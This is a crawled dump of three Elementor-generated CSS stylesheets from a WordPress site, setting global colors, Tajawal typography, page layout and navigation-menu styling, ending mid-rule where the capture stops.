

--- FILE ---
content_type: text/css
request_url: https://faraby.net/wp-content/uploads/elementor/css/post-12.css?ver=1758014995
body_size: 321
content:
.elementor-kit-12{--e-global-color-primary:#1A9197;--e-global-color-secondary:#1A9197;--e-global-color-text:#5A5A5A;--e-global-color-accent:#61CE70;--e-global-color-907a647:#5E5E5E;--e-global-color-cc16fa2:#E93850;--e-global-color-ece17c7:#24B2B9;--e-global-color-61c5fc4:#0000001A;--e-global-color-9ecc8ad:#24B2B9;--e-global-color-326a4ca:#F6F6F6;--e-global-color-2a85a57:#FDFDFD;--e-global-color-60c6a9e:#EEEEEE;--e-global-color-9d5fec2:#FFFFFF;--e-global-color-e1f13ef:#032625;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-size:20px;--e-global-typography-text-line-height:1.8em;--e-global-typography-accent-font-weight:500;background-color:var( --e-global-color-326a4ca );font-family:"Tajawal", Sans-serif;}.elementor-kit-12 e-page-transition{background-color:#FFBC7D;}.elementor-kit-12 a:hover{color:var( --e-global-color-9ecc8ad );}.elementor-kit-12 h1{font-family:"Tajawal", Sans-serif;}.elementor-kit-12 h2{font-family:"Tajawal", Sans-serif;}.elementor-kit-12 h3{font-family:"Tajawal", Sans-serif;}.elementor-kit-12 h4{font-family:"Tajawal", Sans-serif;}.elementor-kit-12 h5{font-family:"Tajawal", Sans-serif;}.elementor-kit-12 h6{font-family:"Tajawal", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1250px;}.e-con{--container-max-width:1250px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-12{--e-global-typography-text-font-size:18px;--e-global-typography-text-line-height:1.8em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://faraby.net/wp-content/uploads/elementor/css/post-5826.css?ver=1758027814
body_size: 1229
content:
.elementor-5826 .elementor-element.elementor-element-156d0eea{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:70px;--padding-bottom:120px;--padding-left:10px;--padding-right:10px;}.elementor-5826 .elementor-element.elementor-element-2832c8da{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5826 .elementor-element.elementor-element-3aa2f36d > .elementor-widget-container{margin:40px 10px 0px 10px;}.elementor-5826 .elementor-element.elementor-element-3aa2f36d .elementor-heading-title{font-size:33px;line-height:1.8em;color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-5826 .elementor-element.elementor-element-6f62d5b4 > .elementor-widget-container{background-color:#FFFFFF;margin:10px 10px 10px 10px;padding:30px 30px 30px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#0B0B0B14;border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.06);}.elementor-5826 .elementor-element.elementor-element-6f62d5b4 .elementor-icon-box-wrapper{text-align:left;}.elementor-5826 .elementor-element.elementor-element-6f62d5b4{--icon-box-icon-margin:3px;}.elementor-5826 .elementor-element.elementor-element-6f62d5b4 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-text );}.elementor-5826 .elementor-element.elementor-element-6f62d5b4.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-5826 .elementor-element.elementor-element-6f62d5b4.elementor-view-framed .elementor-icon, .elementor-5826 .elementor-element.elementor-element-6f62d5b4.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5826 .elementor-element.elementor-element-6f62d5b4 .elementor-icon{font-size:24px;padding:6px;border-width:1px 1px 1px 1px;}.elementor-5826 .elementor-element.elementor-element-6f62d5b4 .elementor-icon-box-title, .elementor-5826 .elementor-element.elementor-element-6f62d5b4 .elementor-icon-box-title a{font-size:20px;font-weight:600;}.elementor-5826 .elementor-element.elementor-element-6d9159ab{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5826 .elementor-element.elementor-element-50a4a024{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--icon-box-icon-margin:3px;}.elementor-5826 .elementor-element.elementor-element-50a4a024 > .elementor-widget-container{background-color:#FFFFFF;margin:10px 10px 10px 10px;padding:30px 30px 30px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#0B0B0B14;border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.06);}.elementor-5826 .elementor-element.elementor-element-50a4a024 .elementor-icon-box-wrapper{text-align:left;}.elementor-5826 .elementor-element.elementor-element-50a4a024 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-text );}.elementor-5826 .elementor-element.elementor-element-50a4a024.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-5826 .elementor-element.elementor-element-50a4a024.elementor-view-framed .elementor-icon, .elementor-5826 .elementor-element.elementor-element-50a4a024.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5826 .elementor-element.elementor-element-50a4a024 .elementor-icon{font-size:24px;padding:6px;border-width:1px 1px 1px 1px;}.elementor-5826 .elementor-element.elementor-element-50a4a024 .elementor-icon-box-title, .elementor-5826 .elementor-element.elementor-element-50a4a024 .elementor-icon-box-title a{font-size:20px;font-weight:600;}.elementor-5826 .elementor-element.elementor-element-49696339{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--icon-box-icon-margin:3px;}.elementor-5826 .elementor-element.elementor-element-49696339 > .elementor-widget-container{background-color:#FFFFFF;margin:10px 10px 10px 10px;padding:30px 30px 30px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#0B0B0B14;border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.06);}.elementor-5826 .elementor-element.elementor-element-49696339 .elementor-icon-box-wrapper{text-align:left;}.elementor-5826 .elementor-element.elementor-element-49696339 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-text );}.elementor-5826 .elementor-element.elementor-element-49696339.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-5826 .elementor-element.elementor-element-49696339.elementor-view-framed .elementor-icon, .elementor-5826 .elementor-element.elementor-element-49696339.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5826 .elementor-element.elementor-element-49696339 .elementor-icon{font-size:24px;padding:6px;border-width:1px 1px 1px 1px;}.elementor-5826 .elementor-element.elementor-element-49696339 .elementor-icon-box-title, .elementor-5826 .elementor-element.elementor-element-49696339 .elementor-icon-box-title a{font-size:20px;font-weight:600;}.elementor-5826 .elementor-element.elementor-element-221a9869{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-5826 .elementor-element.elementor-element-221a9869 .elementor-widget-container{text-align:center;}.elementor-5826 .elementor-element.elementor-element-221a9869 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-5826 .elementor-element.elementor-element-221a9869 .elementor-social-icon{background-color:#F7F7F7;}.elementor-5826 .elementor-element.elementor-element-221a9869 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-5826 .elementor-element.elementor-element-221a9869 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-5826 .elementor-element.elementor-element-221a9869 .elementor-social-icon:hover{background-color:#F7F7F7;}.elementor-5826 .elementor-element.elementor-element-221a9869 .elementor-social-icon:hover i{color:var( --e-global-color-ece17c7 );}.elementor-5826 .elementor-element.elementor-element-221a9869 .elementor-social-icon:hover svg{fill:var( --e-global-color-ece17c7 );}.elementor-5826 .elementor-element.elementor-element-aa27900{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:60px;--padding-bottom:0px;--padding-left:50px;--padding-right:0px;}.elementor-5826 .elementor-element.elementor-element-710deeac{--display:flex;--overlay-opacity:0.88;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:#FFFFFF;--border-color:#FFFFFF;--border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.11);--padding-top:40px;--padding-bottom:50px;--padding-left:30px;--padding-right:30px;}.elementor-5826 .elementor-element.elementor-element-710deeac:not(.elementor-motion-effects-element-type-background), .elementor-5826 .elementor-element.elementor-element-710deeac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-5826 .elementor-element.elementor-element-710deeac::before, .elementor-5826 .elementor-element.elementor-element-710deeac > .elementor-background-video-container::before, .elementor-5826 .elementor-element.elementor-element-710deeac > .e-con-inner > .elementor-background-video-container::before, .elementor-5826 .elementor-element.elementor-element-710deeac > .elementor-background-slideshow::before, .elementor-5826 .elementor-element.elementor-element-710deeac > .e-con-inner > .elementor-background-slideshow::before, .elementor-5826 .elementor-element.elementor-element-710deeac > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-5826 .elementor-element.elementor-element-5d166150{text-align:center;}.elementor-5826 .elementor-element.elementor-element-5d166150 .elementor-heading-title{font-size:33px;line-height:2em;color:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-5826 .elementor-element.elementor-element-156d0eea{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-5826 .elementor-element.elementor-element-50a4a024 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-5826 .elementor-element.elementor-element-50a4a024{--container-widget-width:50%;--container-widget-flex-grow:0;width:var( --container-widget-width, 50% );max-width:50%;}.elementor-5826 .elementor-element.elementor-element-49696339 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-5826 .elementor-element.elementor-element-49696339{--container-widget-width:50%;--container-widget-flex-grow:0;width:var( --container-widget-width, 50% );max-width:50%;}.elementor-5826 .elementor-element.elementor-element-aa27900{--padding-top:40px;--padding-bottom:10px;--padding-left:80px;--padding-right:80px;}}@media(max-width:767px){.elementor-5826 .elementor-element.elementor-element-156d0eea{--padding-top:20px;--padding-bottom:100px;--padding-left:20px;--padding-right:20px;}.elementor-5826 .elementor-element.elementor-element-3aa2f36d > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-5826 .elementor-element.elementor-element-3aa2f36d .elementor-heading-title{font-size:24px;}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-5826 .elementor-element.elementor-element-6f62d5b4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5826 .elementor-element.elementor-element-6f62d5b4 .elementor-icon-box-wrapper{text-align:left;}.elementor-5826 .elementor-element.elementor-element-50a4a024 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-5826 .elementor-element.elementor-element-50a4a024{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-5826 .elementor-element.elementor-element-49696339 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-5826 .elementor-element.elementor-element-49696339{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-5826 .elementor-element.elementor-element-221a9869{--icon-size:22px;}.elementor-5826 .elementor-element.elementor-element-aa27900{--padding-top:40px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-5826 .elementor-element.elementor-element-710deeac{--padding-top:30px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-5826 .elementor-element.elementor-element-5d166150 .elementor-heading-title{font-size:26px;}}@media(min-width:768px){.elementor-5826 .elementor-element.elementor-element-2832c8da{--width:80%;}.elementor-5826 .elementor-element.elementor-element-aa27900{--width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5826 .elementor-element.elementor-element-2832c8da{--width:100%;}.elementor-5826 .elementor-element.elementor-element-aa27900{--width:100%;}}/* Start custom CSS for icon-box, class: .elementor-element-50a4a024 */.elementor-5826 .elementor-element.elementor-element-50a4a024 a {
    color: #5A5A5A;
}
.elementor-5826 .elementor-element.elementor-element-50a4a024 a:hover {
    color: #24B2B9;
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-49696339 */.elementor-5826 .elementor-element.elementor-element-49696339 a {
    color: #5A5A5A;
}
.elementor-5826 .elementor-element.elementor-element-49696339 a:hover {
    color: #24B2B9;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://faraby.net/wp-content/uploads/elementor/css/post-6292.css?ver=1765469323
body_size: 2390
content:
.elementor-6292 .elementor-element.elementor-element-4619c4c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:30px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-6292 .elementor-element.elementor-element-dab7c50{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6292 .elementor-element.elementor-element-1f49cd0{z-index:99999;}.elementor-6292 .elementor-element.elementor-element-1f49cd0 img{width:258px;}.elementor-6292 .elementor-element.elementor-element-44b7df0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6292 .elementor-element.elementor-element-9bb1498{z-index:9999;--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-primary );}.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400;line-height:1.6em;}.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--main .elementor-item{color:#F1F1F1;fill:#F1F1F1;padding-left:0px;padding-right:0px;}.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-6292 .elementor-element.elementor-element-9bb1498 .e--pointer-framed .elementor-item:before,
					.elementor-6292 .elementor-element.elementor-element-9bb1498 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-primary );}.elementor-6292 .elementor-element.elementor-element-9bb1498 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-6292 .elementor-element.elementor-element-9bb1498 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-primary );}.elementor-6292 .elementor-element.elementor-element-9bb1498 .e--pointer-framed .elementor-item:before{border-width:4px;}.elementor-6292 .elementor-element.elementor-element-9bb1498 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 4px 4px;}.elementor-6292 .elementor-element.elementor-element-9bb1498 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:4px 4px 0 0;}.elementor-6292 .elementor-element.elementor-element-9bb1498 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:4px 0 0 4px;}.elementor-6292 .elementor-element.elementor-element-9bb1498 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 4px 4px 0;}.elementor-6292 .elementor-element.elementor-element-9bb1498 .e--pointer-underline .elementor-item:after,
					 .elementor-6292 .elementor-element.elementor-element-9bb1498 .e--pointer-overline .elementor-item:before,
					 .elementor-6292 .elementor-element.elementor-element-9bb1498 .e--pointer-double-line .elementor-item:before,
					 .elementor-6292 .elementor-element.elementor-element-9bb1498 .e--pointer-double-line .elementor-item:after{height:4px;}.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--dropdown a, .elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--dropdown a:hover,
					.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--dropdown a:focus,
					.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-menu-toggle:hover,
					.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--dropdown a:hover,
					.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--dropdown a:focus,
					.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--dropdown .elementor-item, .elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;font-weight:500;}.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.08);}.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:#00000012;border-bottom-width:1px;}.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:4px !important;}.elementor-6292 .elementor-element.elementor-element-9bb1498 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-6292 .elementor-element.elementor-element-9bb1498 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-6292 .elementor-element.elementor-element-9bb1498 div.elementor-menu-toggle:hover, .elementor-6292 .elementor-element.elementor-element-9bb1498 div.elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-6292 .elementor-element.elementor-element-9bb1498 div.elementor-menu-toggle:hover svg, .elementor-6292 .elementor-element.elementor-element-9bb1498 div.elementor-menu-toggle:focus svg{fill:#FFFFFF;}.elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-menu-toggle:hover, .elementor-6292 .elementor-element.elementor-element-9bb1498 .elementor-menu-toggle:focus{background-color:var( --e-global-color-ece17c7 );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6292 .elementor-element.elementor-element-ebe3da6{font-size:16px;font-weight:500;line-height:1.8em;color:#FFFFFF;}.elementor-6292 .elementor-element.elementor-element-ebe3da6 a{color:#F1F1F1;}.elementor-6292 .elementor-element.elementor-element-ebe3da6 a:hover, .elementor-6292 .elementor-element.elementor-element-ebe3da6 a:focus{color:var( --e-global-color-9ecc8ad );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6292 .elementor-element.elementor-element-e6553b2 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:600;line-height:1.6em;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-radius:25px 25px 25px 25px;padding:10px 20px 10px 20px;}.elementor-6292 .elementor-element.elementor-element-e6553b2 .elementor-button:hover, .elementor-6292 .elementor-element.elementor-element-e6553b2 .elementor-button:focus{background-color:var( --e-global-color-ece17c7 );color:#FFFFFF;}.elementor-6292 .elementor-element.elementor-element-e6553b2.elementor-element{--flex-grow:0;--flex-shrink:1;}.elementor-6292 .elementor-element.elementor-element-e6553b2{z-index:99996;}.elementor-6292 .elementor-element.elementor-element-e6553b2 .elementor-button .elementor-button-content-wrapper{gap:12px;}.elementor-6292 .elementor-element.elementor-element-e6553b2 .elementor-button:hover svg, .elementor-6292 .elementor-element.elementor-element-e6553b2 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-6292 .elementor-element.elementor-element-20c8cf8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:1px 0px 1px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#F3F3F314;--border-color:#F3F3F314;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-6292 .elementor-element.elementor-element-ed4e7e8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% 